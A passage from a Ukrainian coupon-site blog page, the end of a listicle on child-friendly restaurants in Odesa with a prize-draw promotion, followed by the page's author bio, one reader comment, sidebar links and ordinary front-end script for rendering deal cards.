<p>У житті повинні бути радості, і діти ці радості тільки примножують, а не обмежують. Радуйте себе і діток розвагами, відкривайте нові місця і насолоджуйтеся їжею. Не обмежуйтеся нашим списком і шукайте ресторани з приємними знижками на <a href="https://pokupon.ua/odessa/eda_i_restorany?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=eda_i_restorany" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупоні</a>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="720" height="340" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-26.jpg" alt="" class="wp-image-32430" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-26.jpg 720w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-26-300x142.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p>Ті щасливчики, які встигнуть придбати сертифікат на знижку до 06.03.2020 візьмуть участь в розіграші найкрутішого iPhone 11! Подробиці ви знайдете за <a href="https://pokupon.ua/pg/iphone_multi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=iphone_multi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">посиланням,</a> не пропустіть можливість випробувати удачу.</p>



<p>А ще діліться з нами своїми улюбленими місцями, ми обов&#8217;язково розширимо свій перелік.</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Ftop-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D32361" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Ftop-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D32361" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D32361&#038;text=ТОП-12%20ресторанів%20Одеси%20з%20дитячою%20кімнатою" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=ТОП-12%20ресторанів%20Одеси%20з%20дитячою%20кімнатою&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D32361" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=ТОП-12%20ресторанів%20Одеси%20з%20дитячою%20кімнатою" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/n-avdieieva/">
						<img alt='' src='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/n-avdieieva/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталя Авдєєва							</span>
						</a>
					</div>
					<p class="mb-0">Пишу тексти, дивлюся на світ крізь об'єктив та шукаю враження. З 2018 року я стала частиною креативної команди «Покупон» на посаді копірайтера. Мої статті ㅡ продовження моїх інтересів та захоплень. Від подорожей до рукоділля, я намагаюся не тільки максимально заглибитись у тему, а й ділитися особистими напрацюваннями. Мій вільний час я присвячую активному відпочинку на природі, дітям, танцям, читанню наукової та художньої літератури.</p>

					<!-- Socials -->
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/"
      },
      "headline": "ТОП-12 ресторанів Одеси з дитячою кімнатою",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10.jpg"
	  ],
      "datePublished": "2020-02-19T10:00:00+02:00",
      "dateModified": "2020-02-19T11:25:15+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Авдеева{:}{:uk}Наталя Авдєєва{:}",
        "url": "https://blog.pokupon.ua/author/n-avdieieva/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            1 коментар        </div>

        
        <ul class="comment-list">
                    <li id="comment-2267" class="comment even thread-even depth-1">
            <div id="div-comment-2267" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/8889778360b385c1d3c13a463ff269ef?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8889778360b385c1d3c13a463ff269ef?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Алиса</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/#comment-2267" class="comment-date">
                            <time datetime="2020-02-21T16:53:21+02:00">
                                21.02.2020 at 16:53                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Очень полезная информация, спасибо!Теперь не придется сидеть в поисках кафе, где можно спокойно отдохнуть,пока ребенок занят делом. Это, конечно, очень классно, когда есть такой сервис.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2267' data-commentid="2267" data-postid="32361" data-belowelement="div-comment-2267" data-respondelement="respond" data-replyto="Reply to Алиса" aria-label='Reply to Алиса'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='32361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-696bac9d70816" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Тюбинг в Киеве" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" class="wpp-post-title" target="_self" rel="noopener">Тюбінг Київ: гірки, де можна покататися на тюбах</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модні стрижки для хлопчиків і підлітків 2025: від класики до стилю</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/novohodnye-fylmy-chto-atmosfernoho-posmotret-pod-novyj-hod/">Новорічні фільми: що атмосферного подивитись у новорічну ніч</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/kak-zakaljatsja-pravilno-s-polzoj-dlja-zdorovja/">Правила загартування: гайд як правильно закалятися для новачків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/">Де купаються на Водохреща у Києві і під Києвом 2026</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
